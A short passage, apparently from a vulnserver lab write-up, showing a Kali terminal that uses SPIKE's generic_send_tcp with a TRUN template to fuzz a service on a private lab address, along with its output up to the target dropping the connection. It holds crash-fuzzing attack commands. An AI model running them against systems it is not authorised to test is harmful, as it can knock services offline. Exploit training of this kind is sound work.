 Done.
root@kali:~/vulnserver/templates# generic_send_tcp 192.168.2.132 9999 trun.spk 0 0
Total Number of Strings is 681
Fuzzing
Fuzzing Variable 0:0
line read=Welcome to Vulnerable Server! Enter HELP for help.
Fuzzing Variable 0:1
line read=Welcome to Vulnerable Server! Enter HELP for help.
Variablesize= 5004
Fuzzing Variable 0:2
Variablesize= 5005
Fuzzing Variable 0:3
Variablesize= 21
Fuzzing Variable 0:4
Variablesize= 3
Fuzzing Variable 0:5
Variablesize= 2
Fuzzing Variable 0:6
Variablesize= 7
Fuzzing Variable 0:7
Couldn't tcp connect to target